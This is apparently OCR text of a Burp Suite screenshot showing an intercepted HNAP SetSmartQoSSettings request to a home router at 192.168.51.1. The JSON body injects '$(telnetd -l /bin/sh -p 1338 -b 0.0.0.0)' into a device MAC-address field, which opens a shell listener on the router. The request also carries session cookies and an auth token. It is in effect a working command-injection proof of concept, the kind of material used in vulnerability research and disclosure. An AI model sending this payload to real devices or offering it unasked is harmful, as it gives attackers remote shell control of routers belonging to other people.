 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.51.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /HNAP1/ HTTP/1.1
Host: 192.168.51.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.51.1/QoSControl.html
Content-Type: application/json
SOAPACTION: "http://purenetworks.com/HNAP1/SetSmartQoSSettings"
HNAP_AUTH: 317B09C09EC0875AC579E7EE13B7831F 1550552668914
Content-Length: 266
Connection: close
Cookie: work_mode=router; uid=JU5ghi%2Fs; PrivateKey=1365610A691B10EA98993C82098475DC; timeout=17
{"SetSmartQoSSettings":{"smartqos_enable":"1","smartqos_upstream_shapingrate":"102400","smartqos_dow
nstream_shapingrate":"102400","smartqos_type":"by_device","smartqos_priority_devices":"00:0e:c6:8e:3
2:31$(telnetd -l /bin/sh -p 1338 -b
0.0.0.0)","smartqos_express_devices":"","smartqos_normal_devices":""}}
? < + > Type a search term 0 matches